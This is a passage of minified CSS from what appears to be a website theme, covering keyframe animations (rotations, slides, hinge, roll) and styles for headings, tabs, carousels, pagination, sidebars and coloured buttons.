bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%, 60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%, 60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes arrow{0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-20px)}60%{-webkit-transform:translateY(-15px)}}@keyframes arrow{0%, 20%, 50%, 80%, 100%{transform:translateY(0)}40%{transform:translateY(-20px)}60%{transform:translateY(-15px)}}body{background-color:#FFFFFF}*{border-radius:0 !important}ul,ol{list-style-type:none}a,a:focus,a:hover,a:active,button,button:hover{outline:0 !important}a:focus{text-decoration:none}hr{margin:30px 0}hr.hr-xs{margin:10px 0}hr.hr-md{margin:20px 0}hr.hr-lg{margin:40px 0}h1{font-size:28px;line-height:35px}h2{font-size:24px;line-height:33px}h3{font-size:20px;line-height:27px}h4{line-height:25px}h5{line-height:20px}h6{line-height:18px}h1,h2,h3,h4,h5,h6{color:#555;margin-top:5px;text-shadow:none;font-weight:normal;font-family:"Source Sans Pro", sans-serif}h1 i,h2 i,h3 i,h4 i,h5 i,h6 i{margin-right:5px}.headline{display:block;margin:10px 0 25px 0;border-bottom:1px dotted #e4e9f0}.headline h2{font-size:22px}.headline h2,.headline h3,.headline h4{margin:0 0 -2px 0;padding-bottom:5px;display:inline-block;border-bottom:2px solid #72c02c}.headline-md{margin-bottom:15px}.headline-md h2{font-size:21px}.heading{text-align:center}.heading h2{padding:0 12px;position:relative;display:inline-block;line-height:34px !important}.heading h2:before,.heading h2:after{content:' ';width:70%;position:absolute;border-width:1px;border-color:#bbb}.heading h2:before{right:100%}.heading h2:after{left:100%}@media (max-width: 768px){.heading h2:before,.heading h2:after{width:20%}}.heading-v1 h2:before,.heading-v1 h2:after{top:15px;height:6px;border-top-style:solid;border-bottom-style:solid}.heading-v2 h2:before,.heading-v2 h2:after{top:15px;height:6px;border-top-style:dashed;border-bottom-style:dashed}.heading-v3 h2:before,.heading-v3 h2:after{top:15px;height:6px;border-top-style:dotted;border-bottom-style:dotted}.heading-v4 h2:before,.heading-v4 h2:after{top:17px;border-bottom-style:solid}.heading-v5 h2:before,.heading-v5 h2:after{top:17px;border-bottom-style:dashed}.heading-v6 h2:before,.heading-v6 h2:after{top:17px;border-bottom-style:dotted}.title-v1{z-index:1;position:relative;text-align:center;margin-bottom:60px}.title-v1 h1,.title-v1 h2{color:#444;font-size:28px;position:relative;margin-bottom:15px;padding-bottom:20px;text-transform:uppercase;font-family:"Source Sans Pro", sans-serif}.title-v1 h1:after,.title-v1 h2:after{bottom:0;left:50%;height:1px;width:70px;content:" ";margin-left:-35px;position:absolute;background:#72c02c}.title-v1 p{font-size:17px;font-weight:200}h2.title-v2{color:#555;position:relative;margin-bottom:30px}h2.title-v2:after{left:0;width:70px;height:2px;content:" ";bottom:-10px;background:#555;position:absolute}h1.title-v2.title-center,h2.title-v2.title-center,h3.title-v2.title-center{text-align:center}h1.title-v2.title-center:after,h2.title-v2.title-center:after,h3.title-v2.title-center:after{left:50%;width:70px;margin-left:-35px}h1.title-light,h2.title-light,h3.title-light{color:#fff}h2.title-light:after{background:#fff}h1[class^="title-v3-"],h2[class^="title-v3-"],h3[class^="title-v3-"]{color:#555}h2.title-v3-xlg{font-size:28px;line-height:32px}h1.title-v3-lg,h2.title-v3-lg{font-size:24px;line-height:28px}h1.title-v3-md,h2.title-v3-md{font-size:20px;line-height:24px}h2.title-v3-sm,h3.title-v3-md{font-size:18px;line-height:24px}h3.title-v3-md{line-height:22px}h3.title-v3-sm{font-size:16px;line-height:20px}h2.title-v3-xs{font-size:16px;line-height:22px}h3.title-v3-xs{font-size:14px;margin-bottom:0}.headline-center{text-align:center;position:relative}.headline-center h2{color:#555;font-size:24px;position:relative;margin-bottom:20px;padding-bottom:15px}.headline-center h2:after{left:50%;z-index:1;width:30px;height:2px;content:" ";bottom:-5px;margin-left:-15px;text-align:center;position:absolute;background:#72c02c}.headline-center p{font-size:14px}@media (max-width: 991px){.headline-center p{padding:0 50px}}.headline-center.headline-light h2{color:#fff}.headline-center.headline-light p{color:#eee}.headline-center-v2{z-index:0;text-align:center;position:relative}.headline-center-v2 h2{color:#555;font-size:24px;margin-bottom:20px;text-transform:uppercase}.headline-center-v2 span.bordered-icon{color:#fff;padding:0 10px;font-size:15px;line-height:18px;position:relative;margin-bottom:25px;display:inline-block}.headline-center-v2 span.bordered-icon:before,.headline-center-v2 span.bordered-icon:after{top:8px;height:1px;content:" ";width:100px;background:#fff;position:absolute}.headline-center-v2 span.bordered-icon:before{left:100%}.headline-center-v2 span.bordered-icon:after{right:100%}.headline-center-v2 p{color:#555;font-size:14px;padding:0 70px}.headline-center-v2.headline-center-v2-dark p{color:#666}.headline-center-v2.headline-center-v2-dark span.bordered-icon{color:#666}.headline-center-v2.headline-center-v2-dark span.bordered-icon:before,.headline-center-v2.headline-center-v2-dark span.bordered-icon:after{background:#666}.headline-left{position:relative}.headline-left .headline-brd{color:#555;position:relative;margin-bottom:25px;padding-bottom:10px}.headline-left .headline-brd:after{left:1px;z-index:1;width:30px;height:2px;content:" ";bottom:-5px;position:absolute;background:#72c02c}.headline-v2{display:block;background:#fff;padding:1px 10px;margin:0 0 20px 0;border-left:2px solid #000}.headline-v2 h2{margin:3px 0;font-size:20px;font-weight:200}h2.heading-md{font-size:20px;line-height:24px}h2.heading-sm,h3.heading-md{font-size:18px;line-height:24px}h3.heading-md{line-height:22px}h3.heading-sm{font-size:16px;line-height:20px}h2.heading-xs{font-size:16px;line-height:22px}h3.heading-xs{font-size:14px;margin-bottom:0}.devider.devider-dotted{border-top:2px dotted #eee}.devider.devider-dashed{border-top:2px dashed #eee}.devider.devider-db{height:5px;border-top:1px solid #eee;border-bottom:1px solid #eee}.devider.devider-db-dashed{height:5px;border-top:1px dashed #ddd;border-bottom:1px dashed #ddd}.devider.devider-db-dotted{height:5px;border-top:1px dotted #ddd;border-bottom:1px dotted #ddd}.table thead>tr>th{border-bottom:none}@media (max-width: 768px){.table th.hidden-sm,.table td.hidden-sm{display:none !important}}.form-control{box-shadow:none;margin-bottom:10px}.form-control:focus{border-color:#bbb;box-shadow:0 0 2px #c9c9c9}.form-spacing .form-control{margin-bottom:15px}.input-group-addon{color:#b3b3b3;font-size:14px;background:#fff}.carousel-v1 .carousel-caption{left:0;right:0;bottom:0;padding:7px 15px;background:rgba(0,0,0,0.7)}.carousel-v1 .carousel-caption p{color:#fff;margin-bottom:0}.carousel-v1 .carousel-arrow a.carousel-control{opacity:1;font-size:30px;height:inherit;width:inherit;background:none;text-shadow:none;position:inherit}.carousel-v1 .carousel-arrow a i{top:50%;opacity:0.6;background:#000;margin-top:-18px;padding:2px 12px;position:absolute}.carousel-v1 .carousel-arrow a i:hover{opacity:0.8}.carousel-v1 .carousel-arrow a.left i{left:0}.carousel-v1 .carousel-arrow a.right i{right:0}.carousel-v2 .carousel-control,.carousel-v2 .carousel-control:hover{opacity:1;text-shadow:none}.carousel-v2 .carousel-control.left,.carousel-v2 .carousel-control.right{top:50%;z-index:5;color:#eee;width:45px;height:45px;font-size:30px;margin-top:-22px;position:absolute;text-align:center;display:inline-block;border:2px solid #eee;background:rgba(0,0,0,0.1)}.carousel-v2 .carousel-control:hover{background:rgba(0,0,0,0.3);-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.carousel-v2 .carousel-control.left{left:20px}.carousel-v2 .carousel-control.right{right:20px}.carousel-v2 .carousel-control .arrow-prev,.carousel-v2 .carousel-control .arrow-next{top:-5px;position:relative}.carousel-v2 .carousel-control .arrow-next{right:-2px}@media (min-width: 768px){.carousel-indicators{bottom:10px}}.tab-v1 .nav-tabs{border:none;background:none;border-bottom:solid 2px #004562}.tab-v1 .nav-tabs a{font-size:14px;padding:5px 15px}.tab-v1 .nav-tabs>.active>a,.tab-v1 .nav-tabs>.active>a:hover,.tab-v1 .nav-tabs>.active>a:focus{color:#fff;background:#004562}.tab-v1 .nav-tabs>li>a{border:none}.tab-v1 .nav-tabs>li>a:hover{color:#fff;background:#109EB4}.tab-v1 .tab-content{padding:10px 0}.tab-v1 .tab-content img{margin-top:4px;margin-bottom:15px}.tab-v1 .tab-content img.img-tab-space{margin-top:7px}.tab-v2 .nav-tabs{border-bottom:none}.tab-v2 .nav-tabs li a{padding:9px 16px;background:none;border:none}.tab-v2 .nav-tabs li.active a{background:#fff;padding:7px 15px 9px;border:solid 1px #eee;border-top:solid 2px #109EB4;border-bottom:none !important}.tab-v2 .tab-content{padding:10px 16px;border:solid 1px #eee}.tab-v3 .nav-pills li a{color:#777;font-size:17px;padding:4px 8px;margin-bottom:3px;background:#fafafa;border:solid 1px #eee}.tab-v3 .nav-pills li a:hover,.tab-v3 .nav-pills li.active a{color:#fff;background:#72c02c;border:solid 1px #68af28}.tab-v3 .nav-pills li i{width:1.25em;margin-right:5px;text-align:center;display:inline-block}.tab-v3 .tab-content{padding:15px;background:#fafafa;border:solid 1px #eee}.acc-v1 .panel-heading{padding:0;box-shadow:none}.acc-v1 .panel-heading a{display:block;font-size:14px;padding:5px 15px;background:#fefefe}.acc-icon a.accordion-toggle i{color:#555;margin-right:8px}.acc-icon a.accordion-toggle:hover i{color:#39414c}.pagination li a{color:#777;padding:5px 15px}.pagination li a:hover{color:#fff;background:#5fb611;border-color:#5fb611}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{border-color:#72c02c;background-color:#72c02c}.pagination-no-space .pagination{margin:0}.pager li>a:hover,.pager li>a:focus{color:#fff;background:#5fb611;border-color:#5fb611}.pager.pager-v2 li>a{border:none}.pager.pager-v2 li>a,.pager.pager-v3 li>a{-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.pager.pager-v2 li>a:hover,.pager.pager-v2 li>a:focus,.pager.pager-v3 li>a:hover,.pager.pager-v3 li>a:focus{color:#fff;background:#72c02c}.pager.pager-v2 li.page-amount,.pager.pager-v3 li.page-amount{font-size:16px;font-style:italic}.pager.pager-v2 li.page-amount,.pager.pager-v2 li.page-amount:hover,.pager.pager-v2 li.page-amount:focus,.pager.pager-v3 li.page-amount,.pager.pager-v3 li.page-amount:hover,.pager.pager-v3 li.page-amount:focus{top:7px;color:#777;position:relative}.pager.pager-v2.pager-md li a,.pager.pager-v3.pager-md li a{font-size:16px;padding:8px 18px}.sidebar-nav-v1 li{padding:0}.sidebar-nav-v1 li a{display:block;padding:8px 30px 8px 10px}.sidebar-nav-v1 li a:hover{text-decoration:none}.sidebar-nav-v1>li.active,.sidebar-nav-v1>li.active:hover{background:#717984}.sidebar-nav-v1>li.active,.sidebar-nav-v1>li.active:hover,.sidebar-nav-v1>li.active:focus{border-color:#ddd}.sidebar-nav-v1>li.active>a{color:#fff}.sidebar-nav-v1 li ul{padding:0;list-style:none}.sidebar-nav-v1 li ul,.sidebar-nav-v1 li.active ul a{background:#f8f8f8}.sidebar-nav-v1 li ul a{color:#555;font-size:12px;border-top:solid 1px #ddd;padding:6px 30px 6px 17px}.sidebar-nav-v1 ul li:hover a,.sidebar-nav-v1 ul li.active a{color:#72c02c}.list-group-item li>.badge{float:right}.sidebar-nav-v1 span.badge{margin-top:8px;margin-right:10px}.sidebar-nav-v1 .list-toggle>span.badge{margin-right:25px}.sidebar-nav-v1 ul li span.badge{margin-top:8px;font-size:11px;padding:3px 5px;margin-right:10px}.list-toggle:after{top:7px;right:10px;color:#777;font-size:14px;content:"\f105";position:absolute;font-weight:normal;display:inline-block;font-family:FontAwesome}.list-toggle.active:after{color:#fff;content:"\f107"}.btn{box-shadow:none}.btn-u{border:0;color:#fff;font-size:14px;cursor:pointer;font-weight:400;padding:6px 13px;position:relative;background:#72c02c;white-space:nowrap;display:inline-block;text-decoration:none}.btn-u:hover{color:#fff;text-decoration:none;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.btn-u.btn-block{text-align:center}.btn-u-sm,a.btn-u-sm{padding:3px 12px}.btn-u-lg,a.btn-u-lg{font-size:18px;padding:10px 25px}.btn-u-xs,a.btn-u-xs{font-size:12px;padding:2px 12px;line-height:18px}.btn-group .dropdown-menu>li>a{padding:3px 13px}.btn-group>.btn-u,.btn-group-vertical>.btn-u{float:left;position:relative}.btn-group>.btn-u:first-child{margin-left:0}@-moz-document url-prefix(){.footer-subsribe .btn-u{padding-bottom:4px}}@media (max-width: 768px){@-moz-document url-prefix(){.btn-u{padding-bottom:6px}}}.btn-u:hover,.btn-u:focus,.btn-u:active,.btn-u.active,.open .dropdown-toggle.btn-u{background:#5fb611}.btn-u-split.dropdown-toggle{border-left:solid 1px #5fb611}.btn-u.btn-u-blue{background:#3498db}.btn-u.btn-u-blue:hover,.btn-u.btn-u-blue:focus,.btn-u.btn-u-blue:active,.btn-u.btn-u-blue.active,.open .dropdown-toggle.btn-u.btn-u-blue{background:#2980b9}.btn-u.btn-u-split-blue.dropdown-toggle{border-left:solid 1px #2980b9}.btn-u.btn-u-red{background:#e74c3c}.btn-u.btn-u-red:hover,.btn-u.btn-u-red:focus,.btn-u.btn-u-red:active,.btn-u.btn-u-red.active,.open .dropdown-toggle.btn-u.btn-u-red{background:#c0392b}.btn-u.btn-u-split-red.dropdown-toggle{border-left:solid 1px #c0392b}.btn-u.btn-u-orange{background:#e67e22}.btn-u.btn-u-orange:hover,.btn-u.btn-u-orange:focus,.btn-u.btn-u-orange:active,.btn-u.btn-u-orange.active,.open .dropdown-toggle.btn-u.btn-u-orange{background:#d35400}.btn-u.btn-u-split-orange.dropdown-toggle{border-left:solid 1px #d35400}.btn-u.btn-u-sea{background:#1abc9c}.btn-u.btn-u-sea:hover,.btn-u.btn-u-sea:focus,.btn-u.btn-u-sea:active,.btn-u.btn-u-sea.active,.open .dropdown-toggle.btn-u.btn-u-sea{background:#16a085}.btn-u.btn-u-split-sea.dropdown-toggle{border-left:solid 1px #16a085}.btn-u.btn-u-green{background:#2ecc71}.btn-u.btn-u-green:hover,.btn-u.btn-u-green:focus,.btn-u.btn-u-green:active,.btn-u.btn-u-green.active,.open .dropdown-toggle.btn-u.btn-u-green{background:#27ae60}.btn-u.btn-u-split-green.dropdown-toggle{border-left:solid 1px #27ae60}.btn-u.btn-u-yellow{background:#f1c40f}.btn-u.btn-u-yellow:hover,.btn-u.btn-u-yellow:focus,.btn-u.btn-u-yellow:active,.btn-u.btn-u-yellow.active,.open .dropdown-toggle.btn-u.btn-u-yellow{background:#f39c12}.btn-u.btn-u-split-yellow.dropdown-toggle{border-left:solid 1px #f39c12}.btn-u.btn-u-default{background:#95a5a6}.btn-u.btn-u-default:hover,.btn-u.btn-u-default:focus,.btn-u.btn-u-default:active,.btn-u.btn-u-default.active,.open .dropdown-toggle.btn-u.btn-u-default{background:#7f8c8d}.btn-u.btn-u-split-default.dropdown-toggle{border-left:solid 1px #7f8c8d}.btn-u.btn-u-purple{background:#9b6bcc}.btn-u.btn-u-purple:hover,.btn-u.btn-u-purple:focus,.btn-u.btn-u-purple:active,.btn-u.btn-u-purple.active,.open .dropdown-toggle.btn-u.btn-u-purple{background:#814fb5}.btn-u.btn-u-split-purple.dropdown-toggle{border-left:solid 1px #814fb5}.btn-u.btn-u-aqua{background:#27d7e7}.btn-u.btn-u-aqua:hover,.btn-u.btn-u-aqua:focus,.btn-u.btn-u-aqua:active,.btn-u.btn-u-aqua.active,.open .dropdown-toggle.btn-u.btn-u-aqua{background:#26bac8}.btn-u.btn-u-split-aqua.dropdown-toggle{border-left:solid 1px #26bac8}.btn-u.btn-u-brown{background:#9c8061}.btn-u.btn-u-brown:hover,.btn-u.btn-u-brown:focus,.btn-u.btn-u-brown:active,.btn-u.btn-u-brown.active,.open .dropdown-toggle.btn-u.btn-u-brown{background:#81674b}.btn-u.btn-u-split-brown.dropdown-toggle{border-left:solid 1px #81674b}.btn-u.btn-u-dark-blue{background:#4765a0}.btn-u.btn-u-dark-blue:hover,.btn-u.btn-u-dark-blue:focus,.btn-u.btn-u-dark-blue:active,.btn-u.btn-u-dark-blue.active,.open .dropdown-toggle.btn-u.btn-u-dark-blue{background:#324c80}.btn-u.btn-u-split-dark.dropdown-toggle{border-left:solid 1px #324c80}.btn-u.btn-u-light-green{background:#79d5b3}.btn-u.btn-u-light-green:hover,.btn-u.btn-u-light-green:focus,.btn-u.btn-u-light-green:active,.btn-u.btn-u-light-green.active,.open .dropdown-toggle.btn-u.btn-u-light-green{background:#59b795}.btn-u.btn-u-split-light-green.dropdown-toggle{border-left:solid 1px #59b795}.btn-u.btn-u-dark{background:#555}.btn-u.btn-u-dark:hover,.btn-u.btn-u-dark:focus,.btn-u.btn-u-dark:active,.btn-u.btn-u-dark.active,.open .dropdown-toggle.btn-u.btn-u-dark{background:#333}.btn-u.btn-u-split-dark.dropdown-toggle{border-left:solid 1px #333}.btn-u.btn-u-light-grey{background:#585f69}.btn-u.btn-u-light-grey:hover,.btn-u.btn-u-light-grey:focus,.btn-u.btn-u-light-grey:active,.btn-u.btn-u-light-grey.active,.open .dropdown-toggle.btn-u.btn-u-light-grey{background:#484f58}.btn-u.btn-u-split-light-grey.dropdown-toggle{border-left:solid 1px #484f58}.btn-u.btn-brd{color:#555;background:none;padding:5px 13px;border:solid 1px transparent;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.btn-u.btn-brd:hover{background:none;border:solid 1px #eee}.btn-u.btn-brd:focus{background:none}.btn-u.btn-brd.btn-brd-hover:hover{color:#fff !important}.btn-u.btn-brd{border-color:#72c02c}.btn-u.btn-brd:hover{color:#5fb611;border-color:#5fb611}.btn-u.btn-brd.btn-brd-hover:hover{background:#5fb611}.btn-u.btn-brd.btn-u-blue{border-color:#3498db}.btn-u.btn-brd.btn-u-blue:hover{color:#2980b9;border-color:#2980b9}.btn-u.btn-brd.btn-u-blue.btn-brd-hover:hover{background:#2980b9}.btn-u.btn-brd.btn-u-red{border-color:#e74c3c}.btn-u.btn-brd.btn-u-red:hover{color:#c0392b;border-color:#c0392b}.btn-u.btn-brd.btn-u-red.btn-brd-hover:hover{background:#c0392b}.btn-u.btn-brd.btn-u-orange{border-color:#e67e22}.btn-u.btn-brd.btn-u-orange:hover{color:#d35400;border-color:#d35400}.btn-u.btn-brd.btn-u-orange.btn-brd-hover:hover{background:#d35400}.btn-u.btn-brd.btn-u-sea{border-color:#1abc9c}.btn-u.btn-brd.btn-u-sea:hover{color:#16a085;border-color:#16a085}.btn-u.btn-brd.btn-u-sea.btn-brd-hover:hover{background:#16a085}.btn-u.btn-brd.btn-u-green{border-color:#2ecc71}.btn-u.btn-brd.btn-u-green:hover{color:#27ae60;border-color:#27ae60}.btn-u.btn-brd.btn-u-